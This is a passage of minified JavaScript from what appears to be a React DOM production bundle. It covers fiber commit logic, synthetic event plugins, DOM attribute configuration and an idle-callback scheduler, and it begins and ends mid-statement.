0;try{for(;null!==ll;){var O=ll.effectTag;if(16&O&&lt(ll.stateNode,""),128&O){var k=ll.alternate;if(null!==k){var S=k.ref;null!==S&&("function"===typeof S?S(null):S.current=null)}}switch(14&O){case 2:Fn(ll),ll.effectTag&=-3;break;case 6:Fn(ll),ll.effectTag&=-3,Bn(ll.alternate,ll);break;case 4:Bn(ll.alternate,ll);break;case 8:w=ll,Un(w),w.return=null,w.child=null,w.alternate&&(w.alternate.child=null,w.alternate.return=null)}ll=ll.nextEffect}}catch(e){g=!0,_=e}g&&(null===ll&&r("178"),Xn(ll,_),null!==ll&&(ll=ll.nextEffect))}if(S=wa,k=Fr(),O=S.focusedElem,g=S.selectionRange,k!==O&&Br(document.documentElement,O)){null!==g&&$e(O)&&(k=g.start,S=g.end,void 0===S&&(S=k),"selectionStart"in O?(O.selectionStart=k,O.selectionEnd=Math.min(S,O.value.length)):window.getSelection&&(k=window.getSelection(),_=O[I()].length,S=Math.min(g.start,_),g=void 0===g.end?S:Math.min(g.end,_),!k.extend&&S>g&&(_=g,g=S,S=_),_=Ye(O,S),w=Ye(O,g),_&&w&&(1!==k.rangeCount||k.anchorNode!==_.node||k.anchorOffset!==_.offset||k.focusNode!==w.node||k.focusOffset!==w.offset)&&(E=document.createRange(),E.setStart(_.node,_.offset),k.removeAllRanges(),S>g?(k.addRange(E),k.extend(w.node,w.offset)):(E.setEnd(w.node,w.offset),k.addRange(E))))),k=[];for(S=O;S=S.parentNode;)1===S.nodeType&&k.push({element:S,left:S.scrollLeft,top:S.scrollTop});for("function"===typeof O.focus&&O.focus(),O=0;O<k.length;O++)S=k[O],S.element.scrollLeft=S.left,S.element.scrollTop=S.top}for(wa=null,Be(_a),_a=null,n.current=t,ll=i;null!==ll;){i=!1,O=void 0;try{for(k=o;null!==ll;){var T=ll.effectTag;if(36&T){var C=ll.alternate;switch(S=ll,g=k,S.tag){case 2:var j=S.stateNode;if(4&S.effectTag)if(null===C)j.props=S.memoizedProps,j.state=S.memoizedState,j.componentDidMount();else{var P=C.memoizedProps,N=C.memoizedState;j.props=S.memoizedProps,j.state=S.memoizedState,j.componentDidUpdate(P,N,j.__reactInternalSnapshotBeforeUpdate)}var A=S.updateQueue;null!==A&&(j.props=S.memoizedProps,j.state=S.memoizedState,nn(S,A,j,g));break;case 3:var L=S.updateQueue;if(null!==L){if(_=null,null!==S.child)switch(S.child.tag){case 5:_=S.child.stateNode;break;case 2:_=S.child.stateNode}nn(S,L,_,g)}break;case 5:var M=S.stateNode;null===C&&4&S.effectTag&&gt(S.type,S.memoizedProps)&&M.focus();break;case 6:case 4:case 15:case 16:break;default:r("163")}}if(128&T){S=void 0;var R=ll.ref;if(null!==R){var D=ll.stateNode;switch(ll.tag){case 5:S=D;break;default:S=D}"function"===typeof R?R(S):R.current=S}}var q=ll.nextEffect;ll.nextEffect=null,ll=q}}catch(e){i=!0,O=e}i&&(null===ll&&r("178"),Xn(ll,O),null!==ll&&(ll=ll.nextEffect))}tl=ul=!1,"function"===typeof Wt&&Wt(t.stateNode),t=n.current.expirationTime,0===t&&(cl=null),e.remainingExpirationTime=t}function dr(){return!(null===El||El.timeRemaining()>jl)&&(gl=!0)}function hr(e){null===ml&&r("246"),ml.remainingExpirationTime=0,_l||(_l=!0,wl=e)}function yr(e){null===ml&&r("246"),ml.remainingExpirationTime=e}function mr(e,t){var n=xl;xl=!0;try{return e(t)}finally{(xl=n)||yl||lr()}}function vr(e,t){if(xl&&!Ol){Ol=!0;try{return e(t)}finally{Ol=!1}}return e(t)}function br(e,t){yl&&r("187");var n=xl;xl=!0;try{return nr(e,t)}finally{xl=n,lr()}}function gr(e,t,n){if(kl)return e(t,n);xl||yl||0===bl||(ur(bl,!1,null),bl=0);var r=kl,o=xl;xl=kl=!0;try{return e(t,n)}finally{kl=r,(xl=o)||yl||lr()}}function _r(e){var t=xl;xl=!0;try{nr(e)}finally{(xl=t)||yl||ur(1,!1,null)}}function wr(e,t,n,o,i){var a=t.current;if(n){n=n._reactInternalFiber;var l;e:{for(2===Ie(n)&&2===n.tag||r("170"),l=n;3!==l.tag;){if(Ct(l)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break e}(l=l.return)||r("171")}l=l.stateNode.context}n=Ct(n)?At(n,l):l}else n=zr;return null===t.context?t.context=n:t.pendingContext=n,t=i,i=Yt(o),i.payload={element:e},t=void 0===t?null:t,null!==t&&(i.callback=t),Xt(a,i,o),Jn(a,o),o}function Er(e){var t=e._reactInternalFiber;return void 0===t&&("function"===typeof e.render?r("188"):r("268",Object.keys(e))),e=Re(t),null===e?null:e.stateNode}function xr(e,t,n,r){var o=t.current;return o=Qn(er(),o),wr(e,t,n,o,r)}function Or(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function kr(e){var t=e.findFiberByHostInstance;return Ht(Dr({},e,{findHostInstanceByFiber:function(e){return e=Re(e),null===e?null:e.stateNode},findFiberByHostInstance:function(e){return t?t(e):null}}))}function Sr(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Ho,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Tr(e){this._expirationTime=Zn(),this._root=e,this._callbacks=this._next=null,this._hasChildren=this._didComplete=!1,this._children=null,this._defer=!0}function Cr(){this._callbacks=null,this._didCommit=!1,this._onCommit=this._onCommit.bind(this)}function jr(e,t,n){this._internalRoot=Bt(e,t,n)}function Pr(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Nr(e,t){if(t||(t=e?9===e.nodeType?e.documentElement:e.firstChild:null,t=!(!t||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new jr(e,!1,t)}function Ar(e,t,n,o,i){Pr(n)||r("200");var a=n._reactRootContainer;if(a){if("function"===typeof i){var l=i;i=function(){var e=Or(a._internalRoot);l.call(e)}}null!=e?a.legacy_renderSubtreeIntoContainer(e,t,i):a.render(t,i)}else{if(a=n._reactRootContainer=Nr(n,o),"function"===typeof i){var u=i;i=function(){var e=Or(a._internalRoot);u.call(e)}}vr(function(){null!=e?a.legacy_renderSubtreeIntoContainer(e,t,i):a.render(t,i)})}return Or(a._internalRoot)}function Ir(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;return Pr(t)||r("200"),Sr(e,t,null,n)}var Lr=n(40),Mr=n(0),Rr=n(205),Dr=n(22),qr=n(71),Fr=n(206),Ur=n(207),Br=n(208),zr=n(41);Mr||r("227");var Hr={_caughtError:null,_hasCaughtError:!1,_rethrowError:null,_hasRethrowError:!1,invokeGuardedCallback:function(e,t,n,r,i,a,l,u,s){o.apply(Hr,arguments)},invokeGuardedCallbackAndCatchFirstError:function(e,t,n,r,o,i,a,l,u){if(Hr.invokeGuardedCallback.apply(this,arguments),Hr.hasCaughtError()){var s=Hr.clearCaughtError();Hr._hasRethrowError||(Hr._hasRethrowError=!0,Hr._rethrowError=s)}},rethrowCaughtError:function(){return i.apply(Hr,arguments)},hasCaughtError:function(){return Hr._hasCaughtError},clearCaughtError:function(){if(Hr._hasCaughtError){var e=Hr._caughtError;return Hr._caughtError=null,Hr._hasCaughtError=!1,e}r("198")}},Wr=null,Vr={},Gr=[],Kr={},Yr={},$r={},Xr={plugins:Gr,eventNameDispatchConfigs:Kr,registrationNameModules:Yr,registrationNameDependencies:$r,possibleRegistrationNames:null,injectEventPluginOrder:u,injectEventPluginsByName:s},Zr=null,Qr=null,Jr=null,eo=null,to={injectEventPluginOrder:u,injectEventPluginsByName:s},no={injection:to,getListener:m,runEventsInBatch:v,runExtractedEventsInBatch:b},ro=Math.random().toString(36).slice(2),oo="__reactInternalInstance$"+ro,io="__reactEventHandlers$"+ro,ao={precacheFiberNode:function(e,t){t[oo]=e},getClosestInstanceFromNode:g,getInstanceFromNode:function(e){return e=e[oo],!e||5!==e.tag&&6!==e.tag?null:e},getNodeFromInstance:_,getFiberCurrentPropsFromNode:w,updateFiberProps:function(e,t){e[io]=t}},lo={accumulateTwoPhaseDispatches:j,accumulateTwoPhaseDispatchesSkipTarget:function(e){p(e,S)},accumulateEnterLeaveDispatches:P,accumulateDirectDispatches:function(e){p(e,C)}},uo={animationend:N("Animation","AnimationEnd"),animationiteration:N("Animation","AnimationIteration"),animationstart:N("Animation","AnimationStart"),transitionend:N("Transition","TransitionEnd")},so={},co={};Rr.canUseDOM&&(co=document.createElement("div").style,"AnimationEvent"in window||(delete uo.animationend.animation,delete uo.animationiteration.animation,delete uo.animationstart.animation),"TransitionEvent"in window||delete uo.transitionend.transition);var fo=A("animationend"),po=A("animationiteration"),ho=A("animationstart"),yo=A("transitionend"),mo="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),vo=null,bo={_root:null,_startText:null,_fallbackText:null},go="dispatchConfig _targetInst nativeEvent isDefaultPrevented isPropagationStopped _dispatchListeners _dispatchInstances".split(" "),_o={type:null,target:null,currentTarget:qr.thatReturnsNull,eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null};Dr(R.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!==typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=qr.thatReturnsTrue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!==typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=qr.thatReturnsTrue)},persist:function(){this.isPersistent=qr.thatReturnsTrue},isPersistent:qr.thatReturnsFalse,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;for(t=0;t<go.length;t++)this[go[t]]=null}}),R.Interface=_o,R.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var o=new t;return Dr(o,n.prototype),n.prototype=o,n.prototype.constructor=n,n.Interface=Dr({},r.Interface,e),n.extend=r.extend,F(n),n},F(R);var wo=R.extend({data:null}),Eo=R.extend({data:null}),xo=[9,13,27,32],Oo=Rr.canUseDOM&&"CompositionEvent"in window,ko=null;Rr.canUseDOM&&"documentMode"in document&&(ko=document.documentMode);var So=Rr.canUseDOM&&"TextEvent"in window&&!ko,To=Rr.canUseDOM&&(!Oo||ko&&8<ko&&11>=ko),Co=String.fromCharCode(32),jo={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},Po=!1,No=!1,Ao={eventTypes:jo,extractEvents:function(e,t,n,r){var o=void 0,i=void 0;if(Oo)e:{switch(e){case"compositionstart":o=jo.compositionStart;break e;case"compositionend":o=jo.compositionEnd;break e;case"compositionupdate":o=jo.compositionUpdate;break e}o=void 0}else No?U(e,n)&&(o=jo.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=jo.compositionStart);return o?(To&&(No||o!==jo.compositionStart?o===jo.compositionEnd&&No&&(i=L()):(bo._root=r,bo._startText=M(),No=!0)),o=wo.getPooled(o,t,n,r),i?o.data=i:null!==(i=B(n))&&(o.data=i),j(o),i=o):i=null,(e=So?z(e,n):H(e,n))?(t=Eo.getPooled(jo.beforeInput,t,n,r),t.data=e,j(t)):t=null,null===i?t:null===t?i:[i,t]}},Io=null,Lo={injectFiberControlledHostComponent:function(e){Io=e}},Mo=null,Ro=null,Do={injection:Lo,enqueueStateRestore:V,needsStateRestore:G,restoreStateIfNeeded:K},qo=!1,Fo={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},Uo=Mr.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Bo="function"===typeof Symbol&&Symbol.for,zo=Bo?Symbol.for("react.element"):60103,Ho=Bo?Symbol.for("react.portal"):60106,Wo=Bo?Symbol.for("react.fragment"):60107,Vo=Bo?Symbol.for("react.strict_mode"):60108,Go=Bo?Symbol.for("react.profiler"):60114,Ko=Bo?Symbol.for("react.provider"):60109,Yo=Bo?Symbol.for("react.context"):60110,$o=Bo?Symbol.for("react.async_mode"):60111,Xo=Bo?Symbol.for("react.forward_ref"):60112,Zo=Bo?Symbol.for("react.timeout"):60113,Qo="function"===typeof Symbol&&Symbol.iterator,Jo=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,ei=Object.prototype.hasOwnProperty,ti={},ni={},ri={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){ri[e]=new fe(e,0,!1,e,null)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];ri[t]=new fe(t,1,!1,e[1],null)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){ri[e]=new fe(e,2,!1,e.toLowerCase(),null)}),["autoReverse","externalResourcesRequired","preserveAlpha"].forEach(function(e){ri[e]=new fe(e,2,!1,e,null)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){ri[e]=new fe(e,3,!1,e.toLowerCase(),null)}),["checked","multiple","muted","selected"].forEach(function(e){ri[e]=new fe(e,3,!0,e.toLowerCase(),null)}),["capture","download"].forEach(function(e){ri[e]=new fe(e,4,!1,e.toLowerCase(),null)}),["cols","rows","size","span"].forEach(function(e){ri[e]=new fe(e,6,!1,e.toLowerCase(),null)}),["rowSpan","start"].forEach(function(e){ri[e]=new fe(e,5,!1,e.toLowerCase(),null)});var oi=/[\-:]([a-z])/g;"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(oi,pe);ri[t]=new fe(t,1,!1,e,null)}),"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(oi,pe);ri[t]=new fe(t,1,!1,e,"http://www.w3.org/1999/xlink")}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(oi,pe);ri[t]=new fe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace")}),ri.tabIndex=new fe("tabIndex",1,!1,"tabindex",null);var ii={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}},ai=null,li=null,ui=!1;Rr.canUseDOM&&(ui=ee("input")&&(!document.documentMode||9<document.documentMode));var si={eventTypes:ii,_isInputEventSupported:ui,extractEvents:function(e,t,n,r){var o=t?_(t):window,i=void 0,a=void 0,l=o.nodeName&&o.nodeName.toLowerCase();if("select"===l||"input"===l&&"file"===o.type?i=Oe:Q(o)?ui?i=Pe:(i=Ce,a=Te):(l=o.nodeName)&&"input"===l.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(i=je),i&&(i=i(e,t)))return we(i,n,r);a&&a(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&ge(o,"number",o.value)}},ci=R.extend({view:null,detail:null}),fi={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},pi=ci.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Ae,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)}}),di=pi.extend({pointerId:null,width:null,height:null,pressure:null,tiltX:null,tiltY:null,pointerType:null,isPrimary:null}),hi={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},yi={eventTypes:hi,extractEvents:function(e,t,n,r){var o="mouseover"===e||"pointerover"===e,i="mouseout"===e||"pointerout"===e;if(o&&(n.relatedTarget||n.fromElement)||!i&&!o)return null;if(o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window,i?(i=t,t=(t=n.relatedTarget||n.toElement)?g(t):null):i=null,i===t)return null;var a=void 0,l=void 0,u=void 0,s=void 0;return"mouseout"===e||"mouseover"===e?(a=pi,l=hi.mouseLeave,u=hi.mouseEnter,s="mouse"):"pointerout"!==e&&"pointerover"!==e||(a=di,l=hi.pointerLeave,u=hi.pointerEnter,s="pointer"),e=null==i?o:_(i),o=null==t?o:_(t),l=a.getPooled(l,i,n,r),l.type=s+"leave",l.target=e,l.relatedTarget=o,n=a.getPooled(u,t,n,r),n.type=s+"enter",n.target=o,n.relatedTarget=e,P(l,n,i,t),[l,n]}},mi=R.extend({animationName:null,elapsedTime:null,pseudoElement:null}),vi=R.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),bi=ci.extend({relatedTarget:null}),gi={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},_i={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},wi=ci.extend({key:function(e){if(e.key){var t=gi[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?(e=qe(e),13===e?"Enter":String.fromCharCode(e)):"keydown"===e.type||"keyup"===e.type?_i[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Ae,charCode:function(e){return"keypress"===e.type?qe(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?qe(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Ei=pi.extend({dataTransfer:null}),xi=ci.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Ae}),Oi=R.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),ki=pi.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),Si=[["abort","abort"],[fo,"animationEnd"],[po,"animationIteration"],[ho,"animationStart"],["canplay","canPlay"],["canplaythrough","canPlayThrough"],["drag","drag"],["dragenter","dragEnter"],["dragexit","dragExit"],["dragleave","dragLeave"],["dragover","dragOver"],["durationchange","durationChange"],["emptied","emptied"],["encrypted","encrypted"],["ended","ended"],["error","error"],["gotpointercapture","gotPointerCapture"],["load","load"],["loadeddata","loadedData"],["loadedmetadata","loadedMetadata"],["loadstart","loadStart"],["lostpointercapture","lostPointerCapture"],["mousemove","mouseMove"],["mouseout","mouseOut"],["mouseover","mouseOver"],["playing","playing"],["pointermove","pointerMove"],["pointerout","pointerOut"],["pointerover","pointerOver"],["progress","progress"],["scroll","scroll"],["seeking","seeking"],["stalled","stalled"],["suspend","suspend"],["timeupdate","timeUpdate"],["toggle","toggle"],["touchmove","touchMove"],[yo,"transitionEnd"],["waiting","waiting"],["wheel","wheel"]],Ti={},Ci={};[["blur","blur"],["cancel","cancel"],["click","click"],["close","close"],["contextmenu","contextMenu"],["copy","copy"],["cut","cut"],["dblclick","doubleClick"],["dragend","dragEnd"],["dragstart","dragStart"],["drop","drop"],["focus","focus"],["input","input"],["invalid","invalid"],["keydown","keyDown"],["keypress","keyPress"],["keyup","keyUp"],["mousedown","mouseDown"],["mouseup","mouseUp"],["paste","paste"],["pause","pause"],["play","play"],["pointercancel","pointerCancel"],["pointerdown","pointerDown"],["pointerup","pointerUp"],["ratechange","rateChange"],["reset","reset"],["seeked","seeked"],["submit","submit"],["touchcancel","touchCancel"],["touchend","touchEnd"],["touchstart","touchStart"],["volumechange","volumeChange"]].forEach(function(e){Fe(e,!0)}),Si.forEach(function(e){Fe(e,!1)});var ji={eventTypes:Ti,isInteractiveTopLevelEventType:function(e){return void 0!==(e=Ci[e])&&!0===e.isInteractive},extractEvents:function(e,t,n,r){var o=Ci[e];if(!o)return null;switch(e){case"keypress":if(0===qe(n))return null;case"keydown":case"keyup":e=wi;break;case"blur":case"focus":e=bi;break;case"click":if(2===n.button)return null;case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=pi;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=Ei;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=xi;break;case fo:case po:case ho:e=mi;break;case yo:e=Oi;break;case"scroll":e=ci;break;case"wheel":e=ki;break;case"copy":case"cut":case"paste":e=vi;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=di;break;default:e=R}return t=e.getPooled(o,t,n,r),j(t),t}},Pi=ji.isInteractiveTopLevelEventType,Ni=[],Ai=!0,Ii={get _enabled(){return Ai},setEnabled:Be,isEnabled:function(){return Ai},trapBubbledEvent:ze,trapCapturedEvent:He,dispatchEvent:Ve},Li={},Mi=0,Ri="_reactListenersID"+(""+Math.random()).slice(2),Di=Rr.canUseDOM&&"documentMode"in document&&11>=document.documentMode,qi={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Fi=null,Ui=null,Bi=null,zi=!1,Hi={eventTypes:qi,extractEvents:function(e,t,n,r){var o,i=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(o=!i)){e:{i=Ge(i),o=$r.onSelect;for(var a=0;a<o.length;a++){var l=o[a];if(!i.hasOwnProperty(l)||!i[l]){i=!1;break e}}i=!0}o=!i}if(o)return null;switch(i=t?_(t):window,e){case"focus":(Q(i)||"true"===i.contentEditable)&&(Fi=i,Ui=t,Bi=null);break;case"blur":Bi=Ui=Fi=null;break;case"mousedown":zi=!0;break;case"contextmenu":case"mouseup":return zi=!1,Xe(n,r);case"selectionchange":if(Di)break;case"keydown":case"keyup":return Xe(n,r)}return null}};to.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin TapEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),Zr=ao.getFiberCurrentPropsFromNode,Qr=ao.getInstanceFromNode,Jr=ao.getNodeFromInstance,to.injectEventPluginsByName({SimpleEventPlugin:ji,EnterLeaveEventPlugin:yi,ChangeEventPlugin:si,SelectEventPlugin:Hi,BeforeInputEventPlugin:Ao});var Wi="function"===typeof requestAnimationFrame?requestAnimationFrame:void 0,Vi=Date,Gi=setTimeout,Ki=clearTimeout,Yi=void 0;if("object"===typeof performance&&"function"===typeof performance.now){var $i=performance;Yi=function(){return $i.now()}}else Yi=function(){return Vi.now()};var Xi=void 0,Zi=void 0;if(Rr.canUseDOM){var Qi="function"===typeof Wi?Wi:function(){r("276")},Ji=null,ea=null,ta=-1,na=!1,ra=!1,oa=0,ia=33,aa=33,la={didTimeout:!1,timeRemaining:function(){var e=oa-Yi();return 0<e?e:0}},ua=function(e,t){var n=e.scheduledCallback,r=!1;try{n(t),r=!0}finally{Zi(e),r||(na=!0,window.postMessage(sa,"*"))}},sa="__reactIdleCallback$"+Math.random().toString(36).slice(2);window.addEventListener("message",function(e){if(e.source===window&&e.data===sa&&(na=!1,null!==Ji)){if(null!==Ji){var t=Yi();if(!(-1===ta||ta>t)){e=-1;for(var n=[],r=Ji;null!==r;){var o=r.timeoutTime;-1!==o&&o<=t?n.push(r):-1!==o&&(-1===e||o<e)&&(e=o),r=r.next}if(0<n.length)for(la.didTimeout=!0,t=0,r=n.length;t<r;t++)ua(n[t],la);ta=e}}for(e=Yi();0<oa-e&&null!==Ji;)e=Ji,la.didTimeout=!1,ua(e,la),e=Yi();null===Ji||ra||(ra=!0,Qi(ca))}},!1);var ca=function(e){ra=!1;var t=e-oa+aa;t<aa&&ia<aa?(8>t&&(t=8),aa=t<ia?ia:t):ia=t,oa=e+aa,na||(na=!0,window.postMessage(sa,"*"))};Xi=function(e,t){var n=-1;return null!=t&&"number"===typeof t.timeout&&(n=Yi()+t.timeout),(-1===ta||-1!==n&&n<ta)&&(ta=n),e={scheduledCallback:e,timeoutTime:n,prev:null,next:null},null===Ji?Ji=e:null!==(t=e.prev=ea)&&(t.next=e),ea=e,ra||(ra=!0,Qi(ca)),e},Zi=function(e){if(null!==e.prev||Ji===e){var t=e.next,n=e.prev;e.next=null,e.prev=null,null!==t?null!==n?(n.next=t,t.prev=n):(t.prev=null,Ji=t):null!==n?(n.next=null,ea=n):ea=Ji=null}}}else{var fa=new Map;Xi=function(e){var t={scheduledCallback:e,timeoutTime:0,next:null,prev:null},n=Gi(function(){e({timeRemaining:function(){return 1/0},didTimeout:!1})});return fa.set(e,n),t},Zi=function(e){var t=fa.get(e.scheduledCallback);fa.delete(e),Ki(t)}}var pa={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"},da=void 0,ha=function(e){return"undefined"!==typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n)})}:e}(function(e,t){if(e.namespaceURI!==pa.svg||"innerHTML"in e)e.innerHTML=t;else{for(da=da||document.createElement("div"),da.innerHTML="<svg>"+t+"</svg>",t=da.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}),ya={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},ma=["Webkit","ms","Moz","O"];Object.keys(ya).forEach(function(e){ma.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),ya[t]=ya[e]})});var 